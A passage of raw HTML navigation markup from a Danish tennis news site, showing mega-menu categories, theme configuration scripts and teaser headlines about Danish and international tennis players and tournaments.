        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-521"><a href="https://www.tennisavisen.dk/dansk-tennis/">Dansk tennis</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"97","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "4";
block_tdi_3.found_posts = "1518";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "380";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_3" id="tdi_4" data-td_block_id="tdi_3" data-td_filter_value="" href="https://www.tennisavisen.dk/category/dansk-tennis/">Alle</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_5" data-td_block_id="tdi_3" data-td_filter_value="11" href="https://www.tennisavisen.dk/category/dansk-tennis/danske-turneringer/">Danske turneringer</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_6" data-td_block_id="tdi_3" data-td_filter_value="7743" href="https://www.tennisavisen.dk/category/dansk-tennis/forbund/">Forbund</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_7" data-td_block_id="tdi_3" data-td_filter_value="12" href="https://www.tennisavisen.dk/category/dansk-tennis/holdkampe/">Holdkampe</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_8" data-td_block_id="tdi_3" data-td_filter_value="10" href="https://www.tennisavisen.dk/category/dansk-tennis/klubber/">Klubber</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_9" data-td_block_id="tdi_3" data-td_filter_value="8018" href="https://www.tennisavisen.dk/category/dansk-tennis/landshold/">Landshold</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_10" data-td_block_id="tdi_3" data-td_filter_value="7018" href="https://www.tennisavisen.dk/category/dansk-tennis/veteran/">Veteran</a></div></div><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/brag-af-en-kamp-paa-oesterbro/"  rel="bookmark" class="td-image-wrap " title="Brag af en kamp på Østerbro" ><img class="entry-thumb" src="[data-uri]" alt="Oskar Brostrøm Poulsen" title="Brag af en kamp på Østerbro" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2021/08/Q4V1031-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/brag-af-en-kamp-paa-oesterbro/"  rel="bookmark" title="Brag af en kamp på Østerbro">Brag af en kamp på Østerbro</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/klare-favoritter-i-de-fire-opgoer/"  rel="bookmark" class="td-image-wrap " title="Klare favoritter i de fire opgør" ><img class="entry-thumb" src="[data-uri]" alt="Valentina Ivanov" title="Klare favoritter i de fire opgør" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2023/08/02I8281-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/klare-favoritter-i-de-fire-opgoer/"  rel="bookmark" title="Klare favoritter i de fire opgør">Klare favoritter i de fire opgør</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/lyngby-rykker-i-tabellen/"  rel="bookmark" class="td-image-wrap " title="Lyngby rykker i tabellen" ><img class="entry-thumb" src="[data-uri]" alt="Simon Freund" title="Lyngby rykker i tabellen" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2021/03/B02I0119-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/lyngby-rykker-i-tabellen/"  rel="bookmark" title="Lyngby rykker i tabellen">Lyngby rykker i tabellen</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/b-93-havde-ingen-problemer-mod-hrt/"  rel="bookmark" class="td-image-wrap " title="B 93 havde ingen problemer mod HRT" ><img class="entry-thumb" src="[data-uri]" alt="Sofia Nami Samavati" title="B 93 havde ingen problemer mod HRT" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/Sofia-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/b-93-havde-ingen-problemer-mod-hrt/"  rel="bookmark" title="B 93 havde ingen problemer mod HRT">B 93 havde ingen problemer mod HRT</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-225"><a href="https://www.tennisavisen.dk/international-tennis/">International tennis</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_11 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11" ><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"13","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "3";
block_tdi_11.block_type = "td_block_mega_menu";
block_tdi_11.post_count = "4";
block_tdi_11.found_posts = "5089";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "1273";
tdBlocksArray.push(block_tdi_11);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_11" id="tdi_12" data-td_block_id="tdi_11" data-td_filter_value="" href="https://www.tennisavisen.dk/category/international-tennis/">Alle</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_13" data-td_block_id="tdi_11" data-td_filter_value="70" href="https://www.tennisavisen.dk/category/international-tennis/atp/">ATP</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_14" data-td_block_id="tdi_11" data-td_filter_value="5598" href="https://www.tennisavisen.dk/category/international-tennis/college/">College</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_15" data-td_block_id="tdi_11" data-td_filter_value="64" href="https://www.tennisavisen.dk/category/international-tennis/davis-cup/">Davis Cup</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_16" data-td_block_id="tdi_11" data-td_filter_value="63" href="https://www.tennisavisen.dk/category/international-tennis/fed-cup/">Fed Cup</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_17" data-td_block_id="tdi_11" data-td_filter_value="23" href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/">Grand Slam</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_18" data-td_block_id="tdi_11" data-td_filter_value="879" href="https://www.tennisavisen.dk/category/international-tennis/itf-junior/">ITF Junior</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_19" data-td_block_id="tdi_11" data-td_filter_value="34" href="https://www.tennisavisen.dk/category/international-tennis/itf-senior/">ITF Senior</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_20" data-td_block_id="tdi_11" data-td_filter_value="1061" href="https://www.tennisavisen.dk/category/international-tennis/te-junior/">TE Junior</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_21" data-td_block_id="tdi_11" data-td_filter_value="7792" href="https://www.tennisavisen.dk/category/international-tennis/utr/">UTR</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_22" data-td_block_id="tdi_11" data-td_filter_value="42" href="https://www.tennisavisen.dk/category/international-tennis/wta/">WTA</a></div></div><div id=tdi_11 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/te-junior-mathilde-indleder-saesonen-med-single-titel-og-double-finale/"  rel="bookmark" class="td-image-wrap " title="TE Junior: Mathilde indleder sæsonen med single titel og double finale" ><img class="entry-thumb" src="[data-uri]" alt="" title="TE Junior: Mathilde indleder sæsonen med single titel og double finale" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-17-at-22.38.44-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/te-junior/" class="td-post-category" >TE Junior</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/te-junior-mathilde-indleder-saesonen-med-single-titel-og-double-finale/"  rel="bookmark" title="TE Junior: Mathilde indleder sæsonen med single titel og double finale">TE Junior: Mathilde indleder sæsonen med single titel og double finale</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennis-i-verdensklasse-danmark-moeder-kroatien-i-davis-cup-paa-sport-live/"  rel="bookmark" class="td-image-wrap " title="Tennis i verdensklasse: Danmark møder Kroatien i Davis Cup på SPORT LIVE" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennis i verdensklasse: Danmark møder Kroatien i Davis Cup på SPORT LIVE" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/Davis-Cup-Kroatien-Danmark-2026-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/davis-cup/" class="td-post-category" >Davis Cup</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennis-i-verdensklasse-danmark-moeder-kroatien-i-davis-cup-paa-sport-live/"  rel="bookmark" title="Tennis i verdensklasse: Danmark møder Kroatien i Davis Cup på SPORT LIVE">Tennis i verdensklasse: Danmark møder Kroatien i Davis Cup på SPORT&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tv-daekning-og-livestream-fra-tennisturneringer-med-danske-deltagere/"  rel="bookmark" class="td-image-wrap " title="TV-dækning og Livestream fra tennisturneringer med danske deltagere" ><img class="entry-thumb" src="[data-uri]" alt="Wimbledon 2014" title="TV-dækning og Livestream fra tennisturneringer med danske deltagere" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/20140625_185845-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/" class="td-post-category" >International tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tv-daekning-og-livestream-fra-tennisturneringer-med-danske-deltagere/"  rel="bookmark" title="TV-dækning og Livestream fra tennisturneringer med danske deltagere">TV-dækning og Livestream fra tennisturneringer med danske deltagere</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/naar-kroppen-siger-stop-holgers-skade-rammer-en-sport-paa-overarbejde/"  rel="bookmark" class="td-image-wrap " title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde" ><img class="entry-thumb" src="[data-uri]" alt="2025 Australian Open - Day 7" title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/12/GettyImages-2194533865-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/naar-kroppen-siger-stop-holgers-skade-rammer-en-sport-paa-overarbejde/"  rel="bookmark" title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde">Når kroppen siger stop: Holgers skade rammer en sport på overarbejde</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-65158"><a href="https://www.tennisavisen.dk/category/international-tennis/wta/">WTA</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_23 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_23" ><script>var block_tdi_23 = new tdBlock();
block_tdi_23.id = "tdi_23";
block_tdi_23.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"42","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_23","tdc_css_class":"tdi_23","tdc_css_class_style":"tdi_23_rand_style"}';
block_tdi_23.td_column_number = "3";
block_tdi_23.block_type = "td_block_mega_menu";
block_tdi_23.post_count = "5";
block_tdi_23.found_posts = "1177";
block_tdi_23.header_color = "";
block_tdi_23.ajax_pagination_infinite_stop = "";
block_tdi_23.max_num_pages = "236";
tdBlocksArray.push(block_tdi_23);
</script><div id=tdi_23 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/wta-finals-forsvarende-mester-coco-gauff-og-no-1-aryna-sabalenka-er-i-samme-pulje/"  rel="bookmark" class="td-image-wrap " title="WTA-Finals: Forsvarende mester CoCo Gauff og no. 1 Aryna Sabalenka er i samme pulje" ><img class="entry-thumb" src="[data-uri]" alt="WTA Finals 2024 - Final Day" title="WTA-Finals: Forsvarende mester CoCo Gauff og no. 1 Aryna Sabalenka er i samme pulje" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/10/GettyImages-2183892898-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/wta/" class="td-post-category" >WTA</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/wta-finals-forsvarende-mester-coco-gauff-og-no-1-aryna-sabalenka-er-i-samme-pulje/"  rel="bookmark" title="WTA-Finals: Forsvarende mester CoCo Gauff og no. 1 Aryna Sabalenka er i samme pulje">WTA-Finals: Forsvarende mester CoCo Gauff og no. 1 Aryna Sabalenka er&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/wta-1000-dubai-clara-tauson-overmatcher-verdens-bedste-og-naermer-sig-top-20/"  rel="bookmark" class="td-image-wrap " title="WTA 1000 Dubai: Clara Tauson overmatcher Verdens bedste og nærmer sig top 20" ><img class="entry-thumb" src="[data-uri]" alt="Clara Tauson" title="WTA 1000 Dubai: Clara Tauson overmatcher Verdens bedste og nærmer sig top 20" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/02/Clara_Tauson_-_Dubai_Duty_Free_Tennis_Championships_2025_-_Day_4-DSC_4668A_xgaplus-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/wta/" class="td-post-category" >WTA</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/wta-1000-dubai-clara-tauson-overmatcher-verdens-bedste-og-naermer-sig-top-20/"  rel="bookmark" title="WTA 1000 Dubai: Clara Tauson overmatcher Verdens bedste og nærmer sig top 20">WTA 1000 Dubai: Clara Tauson overmatcher Verdens bedste og nærmer sig&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/simona-halep-indstiller-karrieren/"  rel="bookmark" class="td-image-wrap " title="Simona Halep indstiller karrieren" ><img class="entry-thumb" src="[data-uri]" alt="Simona Halep" title="Simona Halep indstiller karrieren" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2022/03/Simona_Halep_-_2022_BNP_Paribas_Open_-_Day_10-DSC_7955_xgaplus-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/" class="td-post-category" >International tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/simona-halep-indstiller-karrieren/"  rel="bookmark" title="Simona Halep indstiller karrieren">Simona Halep indstiller karrieren</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/nordea-open-kaaret-som-bedste-wta-125-turnering/"  rel="bookmark" class="td-image-wrap " title="NORDEA Open kåret som bedste WTA 125 turnering" ><img class="entry-thumb" src="[data-uri]" alt="" title="NORDEA Open kåret som bedste WTA 125 turnering" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/01/347597967_645664120923332_1873826743332949584_n-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/" class="td-post-category" >International tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/nordea-open-kaaret-som-bedste-wta-125-turnering/"  rel="bookmark" title="NORDEA Open kåret som bedste WTA 125 turnering">NORDEA Open kåret som bedste WTA 125 turnering</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/united-cup-2025-tyskland-forsvarende-mester-med-zverev-i-front/"  rel="bookmark" class="td-image-wrap " title="United Cup 2025: Tyskland forsvarende mester med Zverev i front" ><img class="entry-thumb" src="[data-uri]" alt="United Cup 2025" title="United Cup 2025: Tyskland forsvarende mester med Zverev i front" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/12/2025-uc-draw-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/united-cup-2025-tyskland-forsvarende-mester-med-zverev-i-front/"  rel="bookmark" title="United Cup 2025: Tyskland forsvarende mester med Zverev i front">United Cup 2025: Tyskland forsvarende mester med Zverev i front</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-65159"><a href="https://www.tennisavisen.dk/category/international-tennis/atp/">ATP</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_24 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_24" ><script>var block_tdi_24 = new tdBlock();
block_tdi_24.id = "tdi_24";
block_tdi_24.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"70","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_24","tdc_css_class":"tdi_24","tdc_css_class_style":"tdi_24_rand_style"}';
block_tdi_24.td_column_number = "3";
block_tdi_24.block_type = "td_block_mega_menu";
block_tdi_24.post_count = "5";
block_tdi_24.found_posts = "1002";
block_tdi_24.header_color = "";
block_tdi_24.ajax_pagination_infinite_stop = "";
block_tdi_24.max_num_pages = "201";
tdBlocksArray.push(block_tdi_24);
</script><div id=tdi_24 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/naar-kroppen-siger-stop-holgers-skade-rammer-en-sport-paa-overarbejde/"  rel="bookmark" class="td-image-wrap " title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde" ><img class="entry-thumb" src="[data-uri]" alt="2025 Australian Open - Day 7" title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/12/GettyImages-2194533865-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/naar-kroppen-siger-stop-holgers-skade-rammer-en-sport-paa-overarbejde/"  rel="bookmark" title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde">Når kroppen siger stop: Holgers skade rammer en sport på overarbejde</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/holger-rune-og-akillessenen-naar-karrieren-pludselig-staar-stille/"  rel="bookmark" class="td-image-wrap " title="Holger Rune og akillessenen: Når karrieren pludselig står stille" ><img class="entry-thumb" src="[data-uri]" alt="BNP Paribas Nordic Open 2025 - Day 8" title="Holger Rune og akillessenen: Når karrieren pludselig står stille" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/12/GettyImages-2241804054-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/holger-rune-og-akillessenen-naar-karrieren-pludselig-staar-stille/"  rel="bookmark" title="Holger Rune og akillessenen: Når karrieren pludselig står stille">Holger Rune og akillessenen: Når karrieren pludselig står stille</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/atp-challenger-hidtil-hoejeste-rangering-for-joe-efter-challenger-titel-i-udsat-finale/"  rel="bookmark" class="td-image-wrap " title="ATP Challenger: Hidtil højeste rangering for Joe efter Challenger titel i udsat finale" ><img class="entry-thumb" src="[data-uri]" alt="Johannes Ingildsen" title="ATP Challenger: Hidtil højeste rangering for Joe efter Challenger titel i udsat finale" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2023/09/02I2193-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/atp-challenger-hidtil-hoejeste-rangering-for-joe-efter-challenger-titel-i-udsat-finale/"  rel="bookmark" title="ATP Challenger: Hidtil højeste rangering for Joe efter Challenger titel i udsat finale">ATP Challenger: Hidtil højeste rangering for Joe efter Challenger titel i&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/mulighed-for-danske-opgoer-i-baade-masters-1000-og-challenger-75/"  rel="bookmark" class="td-image-wrap " title="Mulighed for danske opgør i både Masters 1000 og Challenger 75" ><img class="entry-thumb" src="[data-uri]" alt="Davis Cup" title="Mulighed for danske opgør i både Masters 1000 og Challenger 75" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/09/1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/mulighed-for-danske-opgoer-i-baade-masters-1000-og-challenger-75/"  rel="bookmark" title="Mulighed for danske opgør i både Masters 1000 og Challenger 75">Mulighed for danske opgør i både Masters 1000 og Challenger 75</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/atp-250-baastad-elmer-moeller-var-2-gange-oppe-med-afgoerende-break-men-sejren-glippede-til-sidst/"  rel="bookmark" class="td-image-wrap " title="ATP 250 Båstad: Elmer Møller var 2 gange oppe med afgørende break men sejren glippede til sidst" ><img class="entry-thumb" src="[data-uri]" alt="ATP 250 Båstad 2025" title="ATP 250 Båstad: Elmer Møller var 2 gange oppe med afgørende break men sejren glippede til sidst" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/07/20250716_122437-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
